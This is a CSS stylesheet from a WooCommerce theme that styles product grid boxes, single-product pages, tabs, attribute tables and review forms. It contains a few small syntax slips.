.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.added_to_cart {
  opacity: 1;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  transform: translateX(-50%);
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 20px;
  color: #000;
  line-height: 30px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}


.radiantthemes-shop-box.style-seven > .holder > .data .price del {
  font-weight: 600;
  font-size: 16px;
  color: #000;
  line-height: 28px;
  padding: 0 5px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .price ins {
  font-weight: 600;
  font-size: 16px;
  color: #ff7133;
  line-height: 28px;
  padding: 0 5px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .price {
  position: absolute;
  display: inline-block;
  bottom: 0;
  left: 0;
  right: 0;
  font-weight: 600;
  font-size: 16px;
  color: #000;
  line-height: 28px;
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  transform: translateX(0%);
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  transition: all .6s ease;
  right: 0;
}

.radiantthemes-shop-box.style-seven > .holder:hover > .data .price {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  transition: all .6s ease;
}


.radiantthemes-shop-box.style-seven > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}


.shop_single.product > .summary .price span.woocommerce-Price-amount bdi {
  font-size: 25px;
  line-height: 34px;
  /*margin-left: 10px;*/
  font-weight: 600;
  font-family: poppins, sans-serif;
}


.radiantthemes-shop-box.style-seven .data h5 {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Eight)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-eight {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-eight > .holder {
  position: relative;
  text-align: left;
}

.radiantthemes-shop-box.style-eight > .holder > .onsale {
  top: 30px;
  left: 15px;
  width: auto;
  min-width: initial;
  height: auto;
  min-height: initial;
  margin: 0;
  padding: 0 11px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.6px;
  font-size: 14px;
  line-height: 26px;
  color: #fff;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px 0px 0px 0px;
}

.radiantthemes-shop-box.style-eight > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  padding-top: calc((130 / 100) * 100%);
}

/*
.radiantthemes-shop-box.style-eight > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((120 / 90) * 100%);
}
*/

.radiantthemes-shop-box.style-eight > .holder > .pic > .product-image {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transform: perspective(1px) translateZ(0);
  transition: all 1.5s cubic-bezier(0, 0, .2, 1);
}

.radiantthemes-shop-box.style-eight:hover .holder > .pic > .product-image {
  transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.radiantthemes-shop-box.style-eight > .holder > .pic > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  margin: 10px;
  transform: translate(0%, -10%);
  transition: 0.4s cubic-bezier(0.48, 0.57, 0.33, 0.89);
  border-radius: 5px;
}

.radiantthemes-shop-box.style-eight > .holder:hover > .pic > .overlay {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 2;
}

.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: 2;
  transform: translateY(160px);
  -webkit-transform: translateY(160px);
  transition: all 0.5s ease-in-out;
  opacity: 0;
  visibility: hidden;
}

.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border > .button,
.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border > .added_to_cart {
  width: auto;
  float: none;
  padding: 11px 33px;
  border-radius: 4px font-weight: 700;
  font-size: 17px;
  color: #fff;
  line-height: 30px;
  text-transform: capitalize;
  /*margin-bottom: 20px;*/
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px 0px 0px 0px;
}

.cross-sells .radiantthemes-shop-box.style-eight > .holder:hover > .pic > .overlay {
  opacity: 0;
  visibility: visible;
  transform: translate(0, 0%);
  background-color: #fff;
  transition: 0.4s cubic-bezier(0.48, 0.57, 0.33, 0.89);
  border-radius: 5px;
}

.cross-sells .radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border {
  position: absolute;
  top: -65px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: 2;
  transform: translateY(160px);
  -webkit-transform: translateY(160px);
  transition: all 0.5s ease-in-out;
  opacity: 0;
  visibility: hidden;
}

.cross-sells .radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border > .button,
.cross-sells .radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .radiantthemes-cart-border > .added_to_cart {
  width: auto;
  float: none;
  padding: 8px 5px 9px 5px;
  background-color: #fff;
  border-radius: 4px font-weight: 400;
  font-size: 16px;
  color: #000;
  line-height: 25px;
  /*margin-bottom: 20px;*/
  border: 1px solid #000;
  border-radius: 4px;
}

/*.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons > .button:after {
  content: "\e628";
  font-size: 14px;
  color: #000;
  position: absolute;
  margin: 5px 0 0 5px;
  transition: .3s;
  border: none;
  padding: 0;
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}*/

.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons .radiantthemes-cart-border .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons .radiantthemes-cart-border .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-eight > .holder > .pic > .action-buttons .radiantthemes-cart-border .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}

.radiantthemes-shop-box.style-eight > .holder > .data {
  text-align: center;
}

.radiantthemes-shop-box.style-eight > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  color: #000;
  letter-spacing: 0.6px;
  text-align: center;
}

.radiantthemes-shop-box.style-eight > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-eight > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 16px;
  color: #000;
  line-height: 28px;
  display: block;
  width: 100%;
}

.radiantthemes-shop-box.style-eight > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-eight > .holder > .data .price ins {
  font-weight: inherit;
  color: #FF3834;
}

/*.radiantthemes-shop-box.style-eight > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}*/

.radiantthemes-shop-box.style-eight > .holder:hover > .pic > .action-buttons > .radiantthemes-cart-border {
  transform: translateY(150px);
  -webkit-transform: translateY(150px);
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-eight .star-rating {
  display: inline-block;
  vertical-align: top;
  float: none;
  text-align: center;
  margin-top: 8px;
  font-size: 14px !important;
}


.woocommerce div.product div.images .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0;
  padding: 0;
  position: absolute;
  left: -120px;
  top: 0px;
}

.wraper_shop_single.style-one div.summary {
  width: 45% !important;
  padding-left: 30px;
  float: right;
  margin-bottom: 0 !important;
}

.wraper_shop_single.style-one div.summary .text-price {
  float: left;
}

.wraper_shop_single.style-one div.summary .cart {
  margin-bottom: 37px;
}

.shop_single .rt-product-gallery {
  display: block;
  position: relative;
  width: 55%;
  margin: 0;
  float: left;
  padding-right: 30px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: calc(100% - 120px);
  position: relative;
  display: inline-block;
  left: 120px;
  height: auto;
}

.woocommerce #content div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce-page #content div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce-page div.product div.images .woocommerce-product-gallery__wrapper {
  width: calc(100% - -240px);
  position: relative;
  display: inline-block;
  left: -120px;
  height: auto;
  float: left;
}

.shop_single.product-type-simple .rt-product-gallery {
  display: block;
  position: relative;
  width: 42%;
  margin: 0;
  float: left;
  padding-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  width: 100%;
  float: none;
  margin: 0;
  list-style: none;
  margin-bottom: 22px;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
  border-radius: 4px;
}

.woocommerce div.product div.images img {
  border-radius: 4px;
}


.shop_single .summary .star-rating {
  margin: 4px 0 0 0;
  font-size: 14px;
  float: left;
}

.shop_related .related.products {
  padding: 75px 0 0 0;
}

.shop_single .summary a.woocommerce-review-link {
  float: left;
  line-height: normal;
  margin-left: 10px;
  text-transform: capitalize;
}

.shop_related > .related.products > h2 {
  color: #000;
  margin-bottom: 22px;
  font-weight: 600;
  font-size: 36px;
  line-height: 50px;
  text-transform: capitalize;
}



/*.single-product .shop_single .summary .star-rating{display: none;}*/

.shop_single > .summary form.cart .button {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px !important;
  padding: 11px 33px !important;
  text-transform: capitalize !important;
  font-size: 17px !important;
  line-height: 30px !important;
  letter-spacing: 0.3px !important;
  font-weight: 700 !important;
  border: none !important;
}

/*.wraper_shop_single.style-one .shop_single_tabs .tab-content p{margin-top: -10px;}*/

.wraper_shop_single.style-one .shop_single_tabs {
  margin-top: 13px;
  margin-bottom: 30px;
}


.wraper_shop_single.style-one .shop_single_tabs .tab-content p {
  margin: -7px 0 0 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
  margin-bottom: 35px;
  /*border-bottom-color: #cfced1;*/
  border-bottom: 0;
  text-align: left;
  overflow: hidden;
  display: block;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li {
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li:last-child {
  margin-right: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a {
  position: relative;
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding-bottom: 14px;
  border: none;
  /*font-weight: 600;
  font-size: 20px;
  line-height: 25px;*/
  color: #000;
  padding: 10px 15px;
  text-transform: capitalize;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  background-color: #eff0f4;
  border-radius: 4px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a p {
  color: #000;
  font-weight: 600;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a.active {
  background-color: #104cba;
}


.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a.active p {
  color: #fff !important;
}


/*.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: auto;
  height: 3px;
  background-color: #104cba;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li a.active:before {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}*/

.wraper_shop_single.style-one .shop_single_tabs .tab-pane h5 {
  display: none;
}

.wraper_shop_single.style-one .shop_single_tabs .tab-pane ul.rt-ul-group {
  margin: 30px 0 0 0;
  padding: 0;
  list-style-type: none;
}

.wraper_shop_single.style-one .shop_single_tabs .tab-pane ul.rt-ul-group li {
  margin: 0;
  padding: 0 0 10px 35px;
  display: block;
  width: 100%;
  background: url(../images/tick.png) no-repeat 0 4px;
  background-size: 20px;
}

.wraper_shop_single.style-one .shop_single_tabs .tab-pane ul.rt-ul-group li:last-child {
  padding: 0 0 0 35px;
}

.woocommerce div.product form.cart div.quantity {
  border: 1px solid #d0d0d0;
  border-radius: 4px;
}

/*========================================== radiantthemes-shop-box style-eight ENDS ==========================================*/

.woocommerce-cart .wc-proceed-to-checkout {
  padding-bottom: 0px;
  display: inline-block;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px;
  padding: 11px 33px !important;
  text-transform: capitalize !important;
  margin-bottom: 0px;
  border: none !important;
  font-size: 17px !important;
  line-height: 30px !important;
  font-weight: 700 !important;
  letter-spacing: 0 !important;
}


.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.woocommerce button.button {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #fff;
}

.woocommerce button.button:hover {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #fff;
}

.woocommerce button.button[name="update_cart"] {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px;
  text-transform: capitalize !important;
  border: none !important;
  font-size: 17px !important;
  line-height: 30px !important;
  font-weight: 700 !important;
  letter-spacing: 0.3px !important;
}

.woocommerce button.button[name="update_cart"]:hover {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  box-shadow: 5px 10px 30px 5px rgba(253.49999999999997, 18.185869565217537, 0, 0.17);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}


.woocommerce div.product form.cart .variations label {
  font-size: 14px;
  line-height: 35px;
}

.page-template-default .entry-content ul.woocommerce-error li {
  padding-left: 60px !important;
}

.woocommerce h1.entry-title {
  line-height: 50px !important;
  font-size: 36px !important;
  text-transform: capitalize;
}

.rt-product-gallery span.onsale {
  display: none;
}

.woocommerce .star-rating {
  float: right !important;
}

.woocommerce .star-rating span::before {
  color: #ffc008;
}

.woocommerce-review-link {
  color: #000;
}

.woocommerce-review-link:hover {
  color: #000;
}

.woocommerce span.onsale {
  min-height: 60px;
  min-width: 60px;
  padding: 0.202em;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  text-align: center;
  line-height: 55px;
  top: 15px;
  left: 15px;
  margin: 0;
  border-radius: 100%;
  background-color: #fff;
  color: #000;
  font-size: 0.857em;
  z-index: 9;
}

/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/

.wraper_shop_single {
  width: 100%;
}

.wraper_shop_single > .container {
  padding-top: 120px;
  padding-bottom: 80px;
}

.shop_single > .onsale {
  width: 60px;
  height: 60px;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  line-height: 55px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  display: none;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li {
  margin-bottom: 30px !important;
  padding-left: 15px;
  padding-right: 15px;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
  color: #fff;
}

.shop_single > .summary {
  margin-top: -9px;
}

.shop_single > .summary .product_title {
  color: #000 !important;
  margin-bottom: 20px;
  margin-top: -3px !important;
}

.shop_single > .summary .woocommerce-product-rating {
  margin-bottom: 27px !important;
}

.shop_single > .summary > .yith-wcwl-add-to-wishlist {
  display: none !important;
}

.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price {
  margin-bottom: 27px;
  font-size: 16px !important;
  color: #696969 !important;
  line-height: 28px !important;
}

.shop_single > .summary .price ins span.woocommerce-Price-amount bdi {
  color: #ff7133 !important;
}

.shop_single > .summary .woocommerce-product-details__short-description {
  margin-bottom: 35px;
  padding-bottom: 0px;
  border-bottom: none;
}

.shop_single > .summary table.group_table {
  margin: 0px 0px 30px 0px;
  font-size: 14px;
}

.shop_single > .summary table.group_table td {
  vertical-align: middle !important;
}

.shop_single > .summary table.group_table td label {
  margin-bottom: 0;
}

.shop_single > .summary .wcppec-checkout-buttons {
  max-width: 120px;
  margin-top: 0;
  margin-bottom: 40px;
}

.shop_single > .summary .product_meta {
  margin-bottom: 25px;
}

.shop_single > .summary p.stock {
  font-size: 17px !important;
  font-weight: 600;
  color: #000;
}

.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as {
  display: block;
  margin-bottom: 3px;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.shop_single > .summary .product_meta > .sku_wrapper .sku,
.shop_single > .summary .product_meta > .posted_in a,
.shop_single > .summary .product_meta > .tagged_as a {
  color: #696969 !important;
  font-weight: 400;
  font-size: 16px;
  text-transform: capitalize;
  padding-left: 10px;
}

.shop_single > .summary .product_meta > .sku_wrapper .sku {
  padding-left: 10px;
}

.shop_single > .summary .product_meta > .sku_wrapper a,
.shop_single > .summary .product_meta > .posted_in a,
.shop_single > .summary .product_meta > .tagged_as a {
  color: inherit;
  position: relative;
}

.shop_single > .summary .product_meta > .posted_in a:hover,
.shop_single > .summary .product_meta > .tagged_as a:hover {
  color: #000 !important;
}

/*.shop_single > .summary .product_meta > .posted_in a::before {
    content: "";
    width: 0;
    height: 1px;
    bottom: -3px;
    position: absolute;
    left: auto;
    right: 0;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.shop_single > .summary .product_meta > .posted_in a:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}*/
.shop_single > .summary .post-share {
  float: left;
  margin-bottom: 20px;
}

.shop_single > .summary .post-share .post-share-buttons .rt-social-share {
  float: left;
  margin-bottom: 0;
  font-size: 19px;
  font-size: 600;
  padding-top: 2px;
}

.shop_single > .summary .post-share .post-share-buttons li {
  float: left;
  width: 22px;
  height: 22px;
  text-align: center;
  background: #000;
  margin: 5px 5px;
  line-height: 21px;
  align-items: center;
  display: flex;
}

.shop_single > .summary .post-share .post-share-buttons li a {
  color: #fff;
  font-size: 12px;
}

.shop_single > .summary .quantity {
  min-width: auto;
  margin: 0px 20px 0px 0px !important;
}

.shop_single > .summary .quantity > .input-group-addon {
  display: inline-block;
  vertical-align: top;
  width: 25px;
  /*height: 25px;*/
  padding: 0;
  border-radius: 4px;
  text-align: center;
  font-size: 16px;
  color: #696969;
  /*line-height: 25px;*/
  cursor: pointer;
  user-select: none;
}

.shop_single > .summary .quantity > .input-group-addon.quantity-decrease {
  position: absolute;
  right: 0;
  bottom: 0;
}

.shop_single > .summary .quantity > .input-group-addon.quantity-increase {
  position: absolute;
  right: 0;
  top: 0;
}


.shop_single > .summary .quantity > .qty {
  width: 50px;
  height: 50px;
  float: none;
  margin-left: 0px;
  margin-right: 25px;
  padding: 0px;
  border: none;
  background: #fff;
  box-shadow: initial;
  text-align: center;
  -moz-appearance: textfield;
  border-radius: 4px;
}

.shop_single > .summary .quantity > .qty::-webkit-inner-spin-button,
.shop_single > .summary .quantity > .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_single > .summary .quantity > .qty:focus {
  border: none;
}

.shop_single > .summary select {
  height: 55px;
  padding: 0px 10px 0px 10px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  font-weight: 400;
  font-size: 15px;
  color: #696969;
  border-radius: 4px;
}

.shop_single > .summary .variations {
  margin-bottom: 30px !important;
}

.shop_single > .summary .variations tr:not(:last-child) td {
  padding-bottom: 15px;
}

.shop_single > .summary .variations label {
  color: initial;
}


.shop_single > .summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  vertical-align: middle;
  margin-top: 11px;
  margin-left: 18px;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .ajax-loading {
  display: none !important;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a {
  display: block;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  font-family: "Themify";
  font-weight: 400;
  font-size: 20px;
  color: #3a3d42;
  line-height: 1;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before {
  content: "\e634";
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\e635";
}


/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item {
  margin-bottom: 12px;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn {
  position: relative;
  width: 100%;
  padding: 11px 40px 10px 20px !important;
  background-color: #fff;
  border: 1px #d9dbdb solid;
  border-radius: 4px box-shadow: initial;
  text-align: left;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #000;
  line-height: 25px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before {
  position: absolute;
  top: 50%;
  right: 15px;
  z-index: 0;
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 80%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before {
  content: "\f067";
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2 {
  color: #000;
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/

.shop_single_tabs table.shop_attributes {
  border: 1px #d8dada solid;
  border-radius: 4px;
  margin: 0 0 112px 0;
  float: left;
}

.woocommerce table.shop_attributes th {
  border-bottom: 1px solid rgba(0, 0, 0, .1);
}


.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td {
  padding: 7px 15px;
  font-style: normal;
  font-size: 16px;
  line-height: 28px;
}

.shop_single table.shop_attributes > tbody > tr > th {
  width: 250px;
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
}

.shop_single table.shop_attributes > tbody > tr > td > p {
  text-align: left;
  margin: 0 !important;
  font-size: 16px;
  line-height: 28px;
}

.wraper_shop_single.style-one .shop_single_tabs .tab-content #additional_information {
  border-radius: 4px;
}

.wraper_shop_single.style-one .shop_single_tabs .tab-content > .tab-pane h6 {
  display: none;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/

.shop_single .woocommerce-Reviews {
  text-align: left;
  /* padding: 30px;
    border-radius: 4px;
    box-shadow: 2px 5px 30px 0px rgba(23.00000000000011, 22.000000000000007, 138.99999999999994, 0.08);
    transition: background 0.5s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;*/
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 30px;
  margin: 0 0 50px 0;
  border: 0;
  position: relative;
  background: 0;
  border: 0;
  border-radius: 4px;
  box-shadow: 2px 5px 30px 0px rgba(23.00000000000011, 22.000000000000007, 138.99999999999994, 0.08);
  transition: background 0.5s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

.woocommerce #reviews #comments ol.commentlist li > .comment_container {
  position: relative;
  min-height: 98px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  top: 8px;
  width: 80px;
  padding: 0;
  border-radius: 50px;
  position: relative;
  /*border: 3px #fff solid;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15);*/
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0px 0px 0px 100px;
  padding: 0;
  border: none;
  border-radius: 4px
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin-top: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
  font-size: 18px;
  line-height: 32px;
  color: #000;
  font-family: Poppins;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
  font-size: 14px;
  line-height: 26px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}

.shop_single #review_form .comment-reply-title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
  color: #000;
  font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
}

.shop_single #review_form #respond label {
  display: none;
}

.shop_single #review_form #respond p.comment-form-cookies-consent label {
  display: block;
}


.shop_single #review_form #respond input[type="text"],
.shop_single #review_form #respond input[type="email"] {
  padding: 5px 10px 5px 10px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px;
  width: 100%;
  height: 55px;
  line-height: 28px;
  font-size: 16px;
}

.shop_single #review_form #respond input[type="text"]::placeholder {
  color: #696969;
}

.shop_single #review_form #respond input[type="email"]::placeholder {
  color: #696969;
}

.shop_single #review_form #respond textarea {
  padding: 5px 10px 5px 10px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px;
  width: 100%;
  height: 150px;
}

.shop_single #review_form #respond textarea::placeholder {
  color: #696969;
}

.shop_single #review_form #respond input[type="text"]:hover,
.shop_single #review_form #respond input[type="email"]:hover,
.shop_single #review_form #respond textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type="submit"] {
  padding: 11px 33px !important;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-size: 17px !important;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 700 !important;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%) !important !important;
  border-radius: 4px !important;
  border: none !important;
}

.shop_single .woocommerce-Reviews #review_form_wrapper {
  width: 60%;
  margin: 0;
}

.shop_single .woocommerce-Reviews #review_form_wrapper .comment-form-author {
  width: 49%;
  margin: 0;
  float: left;
}

